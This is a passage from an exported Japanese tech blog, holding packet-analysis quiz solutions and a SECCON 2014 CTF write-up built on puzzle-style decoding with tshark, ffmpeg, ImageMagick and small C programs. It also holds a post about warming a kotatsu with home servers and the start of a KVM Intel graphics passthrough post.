49 d7 ad 0a 44 7a a8 0f 7e d7 ad 0a 46 42 28  .I...Dz..~...FB(\\n    0050   23 a6 d7 ad 0a 46 42 2b 5a b3                    #....FB+Z.\\n\\nこれも先ほどと同じパケットです。`tshark -r 03.pcap -V`とすると、Timestampの情報が現れるので時差と到達遅延を計算してあげれば答えが出ます。\\n\\n## 問題6\\n\\n    空欄となっている箇所の２バイトの値は？\\n\\n    00 66 77 88  99 AA 00 11  22 33 44 55  08 00 45 00\\n    00 54 03 76  00 00 40 01  F3 DF C0 A8  01 01 C0 A8\\n    01 02 08 00  48 FD 3B 04  00 6F 54 01  8D C5 00 0C\\n    A6 B9 08 09  0A 0B 0C 0D  0E 0F 10 11  12 13 14 15\\n    16 17 18 19  1A 1B 1C 1D  1E 1F 20 21  22 23 24 25\\n    26 27 28 29  2A 2B 2C 2D  2E 2F 30 31  32 33 34 35\\n    36 37\\n\\n    00 11 22 33  44 55 00 66  77 88 99 AA  08 00 45 00\\n    00 54 1E 0A  00 00 40 01  D9 4B C0 A8  01 02 C0 A8\\n    01 01 00 00  -- -- 3B 04  00 6F 54 01  8D C5 00 0C\\n    A6 B9 08 09  0A 0B 0C 0D  0E 0F 10 11  12 13 14 15\\n    16 17 18 19  1A 1B 1C 1D  1E 1F 20 21  22 23 24 25\\n    26 27 28 29  2A 2B 2C 2D  2E 2F 30 31  32 33 34 35\\n    36 37\\n\\n目wiresharkするとわかると思いますが、求めるフラッグはICMPのChecksumです。\\n計算してもいいのですが、wireshark/tsharkのチェック機能を使ってさっくりと解いてしまいます。\\n`--`の部分に00を埋めてわざと間違っているであるだろうChecksumを入力してpcapファイルを作成し、\\ntsharkで詳細情報を見ると、以下のように出力されます。\\n\\n    $ tshark -r q06.pcap -V\\n    Frame 1: 98 bytes on wire (784 bits), 98 bytes captured (784 bits)\\n        Encapsulation type: Ethernet (1)\\n        Arrival Time: Sep  3, 2014 12:48:01.000000000 JST\\n        [Time shift for this packet: 0.000000000 seconds]\\n        Epoch Time: 1409716081.000000000 seconds\\n        [Time delta from previous captured frame: 0.000000000 seconds]\\n        [Time delta from previous displayed frame: 0.000000000 seconds]\\n        [Time since reference or first frame: 0.000000000 seconds]\\n        Frame Number: 1\\n        Frame Length: 98 bytes (784 bits)\\n        Capture Length: 98 bytes (784 bits)\\n        [Frame is marked: False]\\n        [Frame is ignored: False]\\n        [Protocols in frame: eth:ethertype:ip:icmp:data]\\n    Ethernet II, Src: 00:66:77:88:99:aa (00:66:77:88:99:aa), Dst: 00:11:22:33:44:55 (00:11:22:33:44:55)\\n        Destination: 00:11:22:33:44:55 (00:11:22:33:44:55)\\n            Address: 00:11:22:33:44:55 (00:11:22:33:44:55)\\n            .... ..0. .... .... .... .... = LG bit: Globally unique address (factory default)\\n            .... ...0 .... .... .... .... = IG bit: Individual address (unicast)\\n        Source: 00:66:77:88:99:aa (00:66:77:88:99:aa)\\n            Address: 00:66:77:88:99:aa (00:66:77:88:99:aa)\\n            .... ..0. .... .... .... .... = LG bit: Globally unique address (factory default)\\n            .... ...0 .... .... .... .... = IG bit: Individual address (unicast)\\n        Type: IP (0x0800)\\n    Internet Protocol Version 4, Src: 192.168.1.2 (192.168.1.2), Dst: 192.168.1.1 (192.168.1.1)\\n        Version: 4\\n        Header Length: 20 bytes\\n        Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00: Not-ECT (Not ECN-Capable Transport))\\n            0000 00.. = Differentiated Services Codepoint: Default (0x00)\\n            .... ..00 = Explicit Congestion Notification: Not-ECT (Not ECN-Capable Transport) (0x00)\\n        Total Length: 84\\n        Identification: 0x1e0a (7690)\\n        Flags: 0x00\\n            0... .... = Reserved bit: Not set\\n            .0.. .... = Don\'t fragment: Not set\\n            ..0. .... = More fragments: Not set\\n        Fragment offset: 0\\n        Time to live: 64\\n        Protocol: ICMP (1)\\n        Header checksum: 0xd94b [validation disabled]\\n            [Good: False]\\n            [Bad: False]\\n        Source: 192.168.1.2 (192.168.1.2)\\n        Destination: 192.168.1.1 (192.168.1.1)\\n        [Source GeoIP: Unknown]\\n        [Destination GeoIP: Unknown]\\n    Internet Control Message Protocol\\n        Type: 0 (Echo (ping) reply)\\n        Code: 0\\n        Checksum: 0x0000 [incorrect, should be 0x50fd]\\n        Identifier (BE): 15108 (0x3b04)\\n        Identifier (LE): 1083 (0x043b)\\n        Sequence number (BE): 111 (0x006f)\\n        Sequence number (LE): 28416 (0x6f00)\\n        Data (56 bytes)\\n\\n    0000  54 01 8d c5 00 0c a6 b9 08 09 0a 0b 0c 0d 0e 0f   T...............\\n    0010  10 11 12 13 14 15 16 17 18 19 1a 1b 1c 1d 1e 1f   ................\\n    0020  20 21 22 23 24 25 26 27 28 29 2a 2b 2c 2d 2e 2f    !\\"#$%&\'()*+,-./\\n    0030  30 31 32 33 34 35 36 37                           01234567\\n            Data: 54018dc5000ca6b908090a0b0c0d0e0f1011121314151617...\\n            [Length: 56]\\n\\n\\nICMPの項目を見てみると、\\n\\n`Checksum: 0x0000 [incorrect, should be 0x50fd]`\\n\\nとあるので、答えにコレを記入して乙です。\\n\\n## 問題7\\n\\n    通信相手のIPアドレスは？次の4つのパケットを見て答えよ。\\n\\n    -- 1 --\\n    000000: FF FF FF FF  FF FF 00 66  77 88 99 AA  08 06 00 01 : .......f w.......\\n    000010: 08 00 06 04  00 01 00 66  77 88 99 AA  C0 A8 01 02 : .......f w.......\\n    000020: 00 00 00 00  00 00 C0 A8  01 01                    : ........ ..\\n    ==\\n    -- 2 --\\n    000000: 00 66 77 88  99 AA 00 11  22 33 44 55  08 06 00 01 : .fw..... \\"3DU....\\n    000010: 08 00 06 04  00 02 00 11  22 33 44 55  C0 A8 01 01 : ........ \\"3DU....\\n    000020: 00 66 77 88  99 AA C0 A8  01 02 00 00  00 00 00 00 : .fw..... ........\\n    000030: 00 00 00 00  00 00 00 00  00 00 00 00              : ........ ....\\n    ==\\n    -- 3 --\\n    000000: 00 11 22 33  44 55 00 66  77 88 99 AA  08 00 45 00 : ..\\"3DU.f w.....E.\\n    000010: 00 54 00 00  40 00 40 01  50 C3 C0 A8  01 02 0A 14 : .T..@.@. P.......\\n    000020: 1E 28 08 00  D0 C0 7A 07  00 01 EA 6C  02 54 C9 72 : .(....z. ...l.T.r\\n    000030: 0C 00 08 09  0A 0B 0C 0D  0E 0F 10 11  12 13 14 15 : ........ ........\\n    000040: 16 17 18 19  1A 1B 1C 1D  1E 1F 20 21  22 23 24 25 : ........ .. !\\"#$%\\n    000050: 26 27 28 29  2A 2B 2C 2D  2E 2F 30 31  32 33 34 35 : &\'()*+,- ./012345\\n    000060: 36 37                                              : 67\\n    ==\\n    -- 4 --\\n    000000: 00 66 77 88  99 AA 00 11  22 33 44 55  08 00 45 00 : .fw..... \\"3DU..E.\\n    000010: 00 54 02 95  40 00 40 01  4E 2E 0A 14  1E 28 C0 A8 : .T..@.@. N....(..\\n    000020: 01 02 00 00  D8 C0 7A 07  00 01 EA 6C  02 54 C9 72 : ......z. ...l.T.r\\n    000030: 0C 00 08 09  0A 0B 0C 0D  0E 0F 10 11  12 13 14 15 : ........ ........\\n    000040: 16 17 18 19  1A 1B 1C 1D  1E 1F 20 21  22 23 24 25 : ........ .. !\\"#$%\\n    000050: 26 27 28 29  2A 2B 2C 2D  2E 2F 30 31  32 33 34 35 : &\'()*+,- ./012345\\n    000060: 36 37                                              : 67\\n    ==\\n\\npcapファイルを作成して、`tshark -r q07.pcap`とするだけです。それだけです。やってみてください。\\n\\n## 問題8\\n    間違っているのは何バイト目？次の二つのパケットを見て答えよ。\\n\\n    -- 1 --\\n    000000: FF FF FF FF  FF FF 00 11  22 33 44 55  08 06 00 01 : ........ \\"3DU....\\n    000010: 08 00 08 04  00 01 00 11  22 33 44 55  C0 A8 01 01 : ........ \\"3DU....\\n    000020: 00 00 00 00  00 00 C0 A8  01 02                    : ........ ..      \\n    ==\\n    -- 2 --\\n    000000: 00 11 22 33  44 55 00 66  77 88 99 AA  08 06 00 01 : ..\\"3DU.f w.......\\n    000010: 08 00 08 04  00 02 00 66  77 88 99 AA  C0 A8 01 02 : .......f w.......\\n    000020: 00 11 22 33  44 55 C0 A8  01 01 00 00  00 00 00 00 : ..\\"3DU.. ........\\n    000030: 00 00 00 00  00 00 00 00  00 00 00 00              : ........ ....    \\n    ==\\n\\nぱっと見で大体予想はつくのですが、今回もpcapファイルを作成して見てみます。\\ntsharkの出力は以下のようになりました。\\n\\n    $ tshark -r q08.pcap\\n      1   0.000000              ->              Ethernet 2 [Malformed Packet]\\n      2   0.000001 00:66:77:88:99:aa -> 00:11:22:33:44:55 ARP 60 1.2.0.17 is at 0066778899aac0a8\\n\\n1パケット目が壊れてるようです。\\nこの通信はARPの問い合わせの様子を示しているようで、ARPの構造を知っていればすぐに解ける問題です。\\nARPのPDUは以下のようになっています。\\n\\n     0                               1\\n     0 1 2 3 4 5 6 7 8 9 a b c d e f 0 1 2 3 4 5 6 7 8 9 a b c d e f\\n    +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+\\n    |         Hardware type         |           Protocol type       |\\n    +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+\\n    |  HW addr len  | Proto addr len|              OP Code          |\\n    +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+\\n    |                  Sender Hardware Address                      |\\n    +                               +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+\\n    |                               |   Sender Protocol Address     \\n    +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+\\n       Sender Protocol Address      |                               |\\n    +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+                               +\\n    |                      Target Hardware Address                  |\\n    +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+\\n    |                  Target Protocol address                      |\\n    +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+\\n\\n\\nこれに0x000eから始まるEtherペイロードを合わせてみて見ると、HW addr lenの部分、すなわちARPリクエストのハードウェアアドレス長指定が間違っているのです。\\nこの問い合わせはProtocol typeの部分からIP問い合わせであることがわかり、IPアドレス問い合わせのためにはMACアドレスに対するARP要求が行われます。\\nMACアドレスが物理層となり、EthernetのMACアドレスは6バイトなので、HW addr lenの部分は08ではなく、06である必要があります。\\n\\n0x0012番地目の部分が間違っているので、19バイト目が答えとなります。\\n\\n## 問題9\\nなぜか問題8と同じ\\n\\n\\n## 問題10\\n    このパケットデータの??の部分に表示される文字列をお答えください。\\n\\n    0000  00 00 00 00 00 00 00 00  00 00 00 00 08 00 45 00   ........ ......E.\\n    0010  00 54 00 00 40 00 40 01  3c a7 7f 00 00 01 7f 00   .T..@.@. <.......\\n    0020  00 01 08 00 ba 0c 02 18  00 01 d7 c2 05 54 00 00   ........ .....T..\\n    0030  00 00 91 f0 0e 00 00 00  00 00 10 11 12 13 14 15   ........ ........\\n    0040  16 17 18 19 1a 1b 1c 1d  1e 1f 20 21 22 23 24 25   ........ .. ?????\\n    0050  26 27 28 29 2a 2b 2c 2d  2e 2f 30 31 32 33 34 35   ?????????????????\\n    0060  36 37                                              ??\\n\\nパケットの問題ではないね。\\nASCIIコードテーブル片手に0x21から0x37までのASCII文字を記入しておしまい。\\n\\n\\n### 感想\\nCTF予選問題としては出題ファイル形式含めてもちょっと優しすぎるかなぁといった印象を持ちました。\\nさくさくと解けるものが多く、難しいものは無かったように感じます。\\nただ、text2pcapの存在を知らない人に取っては結構な時間を取られてしまう骨の折れるような問題群だったと思います。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>わいわい <a href=\\"http://t.co/YaEfzCCFq8\\">pic.twitter.com/YaEfzCCFq8</a></p>&mdash; 誕生日前日amzn.to/1vvKISb (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/507067029547806720\\">2014, 9月 3</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n"},{"group":"posts","slug":"2014/12/07/seccon2014-online/","frontmatter":{"title":"SECCON2014 Online英語版予選 Write-up","date":"2014-12-07T08:59:06.000Z","author":"mzyy94","categories":["CTF"],"tags":["seccon","seccon2014"],"image":"/assets/images/2014/12/7/SECCON2014Online_en.png"},"content":"\\n昨日12月6日午前9時（日本時間）から12月7日午後5時までの32時間耐久CTFが行われたので参加してみました。\\nあまり活躍できずでしたがチャレンジしたもののまとめを記します。\\n\\n## 目次\\n\\n\\n## Get the key (Network 100)\\n\\n![Get the key pcap file opened](/assets/images/2014/12/7/NW100-1.png)\\n配布されたパケットからキーの手がかりを探すというもの。\\nこれはNWの基本問題だったので解説することはほとんどないです。\\nWiresharkで開いてWebサイトのログイン情報が出るのでそれでアクセスしておしまい。\\n\\n![Get the key WebSite login](/assets/images/2014/12/7/NW100-2.png)\\n![NW100Flag](/assets/images/2014/12/7/NW100Flag.png)\\n\\n## Reverseit (Bin 100)\\n\\nなにやら配られたファイルを反転しろというもの。\\nバイト列反転、ビット反転いろいろな反転方法を試したところ、\\n4bitごとに反転してあげるとJPEG画像に早変わり。\\n\\n![BIN100Flag](/assets/images/2014/12/7/BIN100Flag.jpg)\\n\\n画像中のFLAGも左右反転してるので眼で見て脳内反転しておしまい。\\n\\n\\n```c\\n#include <sys/stat.h>\\n#include <fcntl.h>\\n#include <unistd.h>\\n\\nint main(int argc, char const* argv[])\\n{\\n\\tint in, out;\\n\\tif ((in = open(\\"Reverseit\\", O_RDONLY)) != -1) {\\n\\t\\tstruct stat st;\\n\\t\\tint i;\\n\\t\\tchar buf[2];\\n\\n\\t\\tout = open(\\"reversed\\", O_RDWR|O_CREAT, 0666);\\n\\t\\tstat(\\"Reverseit\\", &st);\\n\\t\\tfor (i = st.st_size - 1; i >= 0; --i) {\\n\\t\\t\\tlseek(in, i, SEEK_SET);\\n\\t\\t\\tread(in, buf, 1);\\n\\t\\t\\tbuf[0] = (buf[0] & 0x0f << 4) | ((buf[0] & 0xf0) >> 4);\\n\\t\\t\\twrite(out, buf, 1);\\n\\t\\t}\\n\\t}\\n\\treturn 0;\\n}\\n```\\n\\n\\n## SECCON Wars: The Flag Awakens (QR 300)\\n\\n<iframe width=\\"560\\" height=\\"315\\" src=\\"https://www.youtube.com/embed/1pC56S17-_A\\" frameborder=\\"0\\" allowfullscreen></iframe>\\n\\n新ジャンルQRからの出題。\\n[YouTubeの動画](http://youtu.be/1pC56S17-_A)を見ろとの指令のみが与えられた問題。\\n\\n![SECCON Wars QR code movie](/assets/images/2014/12/7/QR300-1.png)\\n\\nよーく見るとSECCONのバナーが出るときに動画の下の方にQRコードが流れているのでそれをスキャンすればよさそう。\\n\\n手順としては動画をまずローカルに引っ張り出して、QRコードの出現する54秒の時点から7秒間を16fpsで連番画像として抜き出します。\\nファイル情報を確認すると320x240ピクセルなので、目視で下部3ピクセルに表示されてると仮定して、320x3ピクセルの画像に切り出します。\\nあとはこれを連結してノイズを減らして色反転すると、\\n\\n![QR300 Flag](/assets/images/2014/12/7/QR300Flag.jpg)\\n\\nこのようなQRコードが得られ、スキャンしてFLAGをゲットできます。\\n\\n```\\nffmpeg -i SECCON_WARS.mp4 -ss 54 -t 7 -r 16 -f image2 %04d.jpg\\nidentify 0001.jpg\\nconvert *.jpg -crop \'320x3+0+237\' qr_%04d.jpg\\nconvert -append qr_*.jpg qr_appended.jpg\\nconvert -median 3 -negate qr_appended.jpg qr.jpg\\n```\\n\\n## The Golden Gate (Programming 400)\\n\\n![The Golden Gate](/assets/images/2014/12/7/GoldenGate.jpg)\\n\\n自作ハードウェアエンコーダーの写真があって、それによってエンコードされた文字`BQDykmgZ0I6SaQnq4o/iEONudetXdPJdpl1UVSlU69oZOtvqnHfinOpcEfIjXy9okkVpsuw2kpKS==`をデコードしてくれとのこと。\\nこのハードウェアエンコーダーはユニーバーサル基板上に作られていて、絡み合うジャンパ線がどう繋がっているのかをしっかり把握できれば回路図を起こすのは以外と簡単。\\n\\n![Handwriting Circuit](/assets/images/2014/12/7/TGG-1.jpg)\\n\\n7400のNANDゲートによって入力から出力までの間は、2入力NANDの結果をさらにその2入力でそれぞれNANDし、それらをNANDするという、何度もNANDする処理が入ってるだけでした。\\n要するにXORです。\\n\\nよって、プログラムは簡潔にできあがり、難なくFLAGを手に入れることができると思いました。\\n\\n...思いました。\\n\\n残念ながら時間中にFLAGは得られませんでした。\\n\\n\\n一点、デコードすべき文がなんなのかがわからなかったことがあります。BASE64にしては文字数が合わないのです。\\nそして、どのタクトスイッチがどのbitをさしているのか、アノード・カソードどちらなのか写真からよくわからない、など、躓く点が多かったのです。\\n\\n\\nSECCONは終わってしまいましたが、ヒントが出され、入力と出力とが対応付けられるようになりました。\\n<iframe width=\\"560\\" height=\\"315\\" src=\\"https://www.youtube.com/embed/kaDjypSndMk\\" frameborder=\\"0\\" allowfullscreen></iframe>\\n\\nタクトスイッチによる入力が一部反転できてなかったようです。\\n\\n入力文を正規のBASE64にして実行してみると、しっかりとgzipのデータとなり、フラッグを得られました。\\n```\\necho \\"BQDykmgZ0I6SaQnq4o/iEONudetXdPJdpl1UVSlU69oZOtvqnHfinOpcEfIjXy9okkVpsuw2kpKS\\" | openssl base64 -d > input\\ngcc goldengate.c -o gg\\n./gg input\\nfile out\\ngzip -S .gz -d -c out\\n```\\n\\n```c\\n#include <stdio.h>\\n#include <stdlib.h>\\n#include <sys/stat.h>\\n#include <fcntl.h>\\n#include <unistd.h>\\n\\n\\n#define B(y) ((*buf >> (y)) & 1)\\n\\nunsigned char nand(unsigned char a, unsigned char b) {\\n\\tif (a == 1 && b == 1) {\\n\\t\\treturn 0;\\n\\t}\\n\\treturn 1;\\n}\\n\\nunsigned char xor(unsigned char a, unsigned char b) {\\n\\treturn nand(nand(nand(a, b), a), nand(b, nand(a, b)));\\n}\\n\\nvoid encoder(unsigned char *buf) {\\n\\tunsigned char a4 = xor(B(1)^1, B(6)^1);\\n\\tunsigned char a6 = xor(B(3), B(1)^1);\\n\\tunsigned char a5 = xor(a6, B(5));\\n\\tunsigned char g1 = xor(B(5), B(7));\\n\\tunsigned char a0 = xor(g1, B(0)^1);\\n\\tunsigned char a2 = xor(B(2),1);\\n\\tunsigned char g2 = xor(B(2), B(1)^1);\\n\\tunsigned char a1 = xor(a2, g2);\\n\\tunsigned char a3 = xor(g1, g2);\\n\\tunsigned char a7 = xor(B(4)^1, g2);\\n\\tint t =\\n\\t\\t((a7 << 7) & 128) |\\n\\t\\t((a6 << 6) & 64) |\\n\\t\\t((a5 << 5) & 32) |\\n\\t\\t((a4 << 4) & 16) |\\n\\t\\t((a3 << 3) & 8) |\\n\\t\\t((a2 << 2) & 4) |\\n\\t\\t((a1 << 1) & 2) |\\n\\t\\t((a0 << 0) & 1);\\n\\t*buf = ((unsigned char)t ^ 0xff);\\n}\\n\\n\\nint main(int argc, char const* argv[])\\n{\\n\\tint in;\\n\\tint out;\\n\\tstruct stat st;\\n\\tunsigned char buf[1 + 1];\\n\\tchar name[8];\\n\\tint i, j;\\n\\tunsigned char table[256];\\n\\tunsigned char c;\\n\\n\\tif (argc != 2) {\\n\\t\\treturn 1;\\n\\t}\\n\\n\\t// create table\\n\\tfor (i = c = 0; i < 256; c = ++i) {\\n\\t\\tencoder(&c);\\n\\t\\ttable[(int)c] = ((unsigned char)i & 0xff);\\n\\t}\\n\\n\\tif ((in = open(argv[1], O_RDONLY)) != -1) {\\n\\t\\tstat(argv[1], &st);\\n\\t\\tout = open(\\"out\\", O_RDWR|O_CREAT, 0666);\\n\\n\\t\\tfor (i = 0; i < st.st_size; i++) {\\n\\t\\t\\tread(in, buf, 1);\\n\\t\\t\\tbuf[0] = table[buf[0]];\\n\\t\\t\\twrite(out, buf, 1);\\n\\t\\t}\\n\\n\\t\\tclose(out);\\n\\t\\tclose(in);\\n\\t}\\n\\treturn 0;\\n}\\n```\\n\\n## QR (Easy) (QR 100)\\n\\n![QR Cake](/assets/images/2014/12/7/QRCake.jpg)\\n\\n昨年のSECCON 2013オンライン予選でも出題された、データビットの部分だけ残ってるQRコードを解析するという問題。\\n今回はパンケーキに焼いて食べてしまったようです。\\n\\nおなじみ[英語版WikipediaのQRコード解説ページ](http://en.wikipedia.org/wiki/QR_code)のデータ配置図を元にデータビットを埋めていくだけです。\\n今回のフラッグの形式は`SECCON{XXXXXXX}`なので、最初の6文字が\\"SECCON\\"になるようなマスクを[QRコードの解説サイト](http://www.swetake.com/qrcode/qr5.html)を見ながら特定すると、マスクパターンは001であることがわかります。\\n\\n![QR Cake](/assets/images/2014/12/7/QR100-1.png)\\n\\nあとは淡々とビットを解析して行って得たFLAGは、\\n\\n<pre>\\n0010 : 英数モード\\n000000110 : 6文字\\n10011111010 : \'SE\'\\n01000101000 : \'CC\'\\n10001001111 : \'ON\'\\n0100 : 8bitバイトモード\\n00010010 : 18文字\\n01111011 : \'{\'\\n01010000 : \'P\'\\n01010011 : \'S\'\\n01110111 : \'w\'\\n01011101 : \']\'\\n01010001 : \'Q\'\\n00111001 : \'9\'\\n01100100 : \'d\'\\n00111001 : \'9\'\\n01000111 : \'G\'\\n01101010 : \'j\'\\n01001011 : \'K\'\\n01010100 : \'T\'\\n01100100 : \'d\'\\n01000100 : \'D\'\\n00111000 : \'8\'\\n01001000 : \'H\'\\n01111101 : \'}\'\\n0101\\n11\\n</pre>\\n\\n`SECCON{PSw]Q9d9GjKTdD8H}`\\nしかし__Incorrect.__\\n\\n骨の折れる作業で再度トライする気にはならなかったのですが、\\n今になって見返してみると間違ってるビットを発見。\\n正解は`SECCON{PSwIQ9d9GjKTdD8H}`;\\n\\n\\n\\n## おしまい\\n\\nチーム合計で2500点でした(´Д` )\\n"},{"group":"posts","slug":"2014/12/10/kotatsu-heating/","frontmatter":{"title":"サーバーの発熱でこたつを温める","date":"2014-12-09T15:02:35.000Z","author":"mzyy94","categories":["misc"],"tags":["kotatsu","nas","server"],"image":"/assets/images/2014/12/10/kotatsu.jpg"},"content":"この記事は[coins Advent Calendar](http://www.adventar.org/calendars/443)の一部です。\\n\\n\\n寒い日が続きますね。昨夜の外気温は摂氏2度でした。みなさんいかがお過ごしでしょうか。\\n\\n我が家は先月下旬にこたつを出しました。こたつから出られない生活が続いております。\\n故に、こんなスライドをLTで発表しました。\\n\\n[こたつ - coinsLT #1](http://www.slideshare.net/mzyy94/kotatsu)\\n\\n<iframe src=\\"//www.slideshare.net/slideshow/embed_code/key/jCZ4AoE4pZYtYR\\" width=\\"595\\" height=\\"485\\" frameborder=\\"0\\" marginwidth=\\"0\\" marginheight=\\"0\\" scrolling=\\"no\\" style=\\"border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;\\" allowfullscreen> </iframe> <div style=\\"margin-bottom:5px\\"> <strong> <a href=\\"//www.slideshare.net/mzyy94/kotatsu\\" title=\\"こたつ - coinsLT #1\\" target=\\"_blank\\">こたつ - coinsLT #1</a> </strong> from <strong><a target=\\"_blank\\" href=\\"//www.slideshare.net/mzyy94\\">Yuki Mizuno</a></strong> </div>\\n\\nITによってこたつ生活のQoLが向上したのですが、まだ改善の余地はあります。\\nそう、__熱源の有効利用__です。\\n\\nみなさんご存知の通り、PC機器は熱を持ちます。この熱、せっかくなので有効活用したくありませんか？\\nということで、実際にサーバー・デスクトップPCを熱源にしてこたつを温めてみる実験をしてみました。\\n\\n## 目次\\n\\n\\n## どのように熱源として活用するか\\n\\n冒頭に掲載したスライドにあるように、すでにすべてのサーバーはLANケーブルと電源さえあれば動作し利用できるようになっています。\\nなので、我が家では電源とLANをこたつまで引っ張り、設置場所をこたつのなかに変えるだけで熱源として利用することができます。\\n\\n\\n__※熱を持つマシンは火災の危険があり、その危険度はアパートを燃やしてVPSを借りるという炎上マーケティングに利用されるほどです。真似する際は十分に注意してください。__\\n\\n## 実験環境\\n\\n|        日時      |             場所           | 外気温 |\\n|:----------------:|:--------------------------:|:------:|\\n|2014/12/9 19:04:22|学園都市内のマンションの一室|  2  ℃  |\\n\\nLTで発表した2つのシステムをこたつ内で動作させて、熱の有効利用ができるかどうかを検証してみます。\\n\\n\\n## 録画サーバー\\n\\n![Recording Server](/assets/images/2014/12/10/recording-server.jpg)\\n\\nまずは録画サーバーを熱源としてこたつを温めてみたいと思います。\\n主な熱源となりうるパーツは以下の通りです。\\n\\n|パーツ|種類|\\n|:----:|:--------------:|\\n| CPU  | Intel Celeron 847 |\\n| GPU  | n/a |\\n| HDD  | 3x WD Green 3TB |\\n| SSD  | 1x SanDisk 128GB |\\n|Power | 200W FlexATX |\\n\\n24時間稼働を前提に構成したサーバーなので低消費電力のパーツが多いですが、HDD3台の発熱は結構なものであると思います。\\n\\n\\n### 実験\\n\\nいつもの利用方法を想定して、電源を入れてアニメを2本、計50分ストリーミング再生して温度上昇がどれほどかを実験してみます。\\n\\n![temperature1](/assets/images/2014/12/10/recording-server-temperature1.jpg)\\n\\n電源をいれる直前のこたつ内の温度は16.0℃でした。アニメを再生しているときの録画サーバーの消費電力は平均40.4Wでした。\\n\\n![power1](/assets/images/2014/12/10/recording-server-power.jpg)\\n\\n## 結果\\n\\n体温が熱源となることがないよう、寒いこたつの外でアニメを2本みた後のこたつ内の温度はどうなったでしょうか。\\n\\n![temperature2](/assets/images/2014/12/10/recording-server-temperature2.jpg)\\n\\n1時間の録画サーバーの稼働でなんとこたつ内の温度は21.2℃になりました。5.2℃の上昇です。\\nなんとなく温もりを感じられますが、まだまだこたつとしては物足りなさを感じてしまう温度です。\\n\\n\\n## ゲームストリームサーバー\\n\\n![GameStream Server](/assets/images/2014/12/10/gamestream-server.jpg)\\nそこで、ゲームストリームサーバーを追加してあらたな熱源としてこたつを温めてみたいと思います。\\n主な熱源となりうるパーツは以下の通りです。\\n\\n|パーツ|種類|\\n|:----:|:--------------:|\\n| CPU  | Intel Core i5-2405S |\\n| GPU  | ZOTAC GeForce 750Ti|\\n| HDD  | n/a|\\n| SSD  | 1x Transcend 128GB |\\n|Power | 200W FlexATX |\\n\\nゲーミングマシンとあって、発熱の多いGPUを搭載しているのが特長です。\\n\\n\\n### 実験\\n先ほどの録画サーバーによって温まったこたつに、ゲームストリームサーバーを追加して、2台のマシンでどれほどこたつを温められるかを実験してみます。\\nこちらもいつもの利用方法を想定して、電源を入れてゲームを1チャプター、約30分プレイしてこたつ内を温めます。\\n\\n![temperature1](/assets/images/2014/12/10/gamestream-server-temperature1.jpg)\\n\\n電源をいれる直前のこたつ内の温度は20.8℃でした。アニメを再生した直後より少し下がっていますが、これはこたつ内にサーバーを搬入した際に、こたつ外の冷えた空気が入ったためです。\\nゲームをプレイしているときの2台のマシンの消費電力は平均120Wでした。\\n\\n![power2](/assets/images/2014/12/10/gamestream-server-power.jpg)\\n\\n### 結果\\n\\n1回死んでしまいましたが、なんとかチャプターをクリアできました。透明なハンターは強い。\\nさて、こたつ内の温度はどうなったでしょうか。\\n\\n![temperature2](/assets/images/2014/12/10/gamestream-server-temperature2.jpg)\\n\\n30分間のゲームプレイで、温度はなんと26.1℃になりました。2台のマシンで16.0℃から26.1℃にまで暖かくなりました。10℃も！！\\nこたつに入ってみると、眠りを誘う温もりを感じられるほどでした。普通にあったかい。\\n\\n\\n## まとめ\\n\\nいくらサーバーの発熱がすごいからと、室温を劇的に上げることはできませんが、こたつの中なら10℃ほど温められることがわかりました。寒い冬にはもってこいのお得情報です。\\nしかし、こたつの中は埃が多く、炎上してVPSを借りる羽目になることもあるので、くれぐれも真似する際は十分に注意をはらって行ってください。\\n\\n\\n明日のcoins Advent Calendarは[カブさん](https://twitter.com/azuma962)です。\\n"},{"group":"posts","slug":"2014/12/12/kvm-intel-hd-graphics-passthrough/","frontmatter":{"title":"KVMでQSVするためIntel HD Graphicsパススルーするー","date":"2014-12-12T14:59:49.000Z","author":"mzyy94","categories":["Multimedia"],"tags":["kvm","qsv","kernel","linux"]},"content":"\\nこの記事は[Linux Advent Calendar 2014](http://qiita.com/advent-calendar/2014/linux) 12日目の記事です。\\n\\n12月も中頃となり寒い日が続きますね。みなさん体調はいかがでしょうか。\\n\\n先日の[こたつを温める実験](../2014/2014-12-10-kotatsu-heating.md)で十分な熱を得られることを知ってしまい、つい調子に乗って動画のエンコードをこたつの中でやってしまって、40℃超の高温になるという経験を得るなど、新しい発見のある毎日です。\\n\\nこたつ温め実験で使った録画サーバーはCPUがIntel Celeron 847はとても貧弱で、動画をH.264にエンコードしようものなら30分のアニメで8時間かかってしまうほどです。\\nなんとか短時間で動画エンコードできないかと悩んでいたところ、Intel QuickSync Video(以下QSV、詳細は後述)がLinuxもサポートされていることを思い出し、LinuxでQSVエンコードをしてみようと思い立ちました。\\n\\nQSVを利用できるベアメタルマシンは我が家に2台あり、より新しいものはCPUにXeon E3v3を搭載しています。\\nこのマシンではKVMで仮想マシンを複数立ち上げていて、カーネルコンパイルなどのCIを回したり、クロスコンパイル環境を構築しているものです。\\n今回はそのマシンに録画用仮想マシンを立て、録画に必要なUSBデバイスとPCI ExpressのレーンとQSVエンコードのためにIntel HD Graphicsのパススルーを試みる記録の第1章となります。\\n\\n## 目次\\n\\n\\n## Intel QuickSync Video\\n\\n[IntelのQSV公式サイト](http://www.intel.co.jp/content/www/jp/ja/architecture-and-technology/quick-sync-video/quick-sync-video-general.html)に情報が載っていますが簡単にまとめます。\\n\\nIntel Quick Sync Videoとは、Sandy Bridge世代のCore iシリーズのIntel 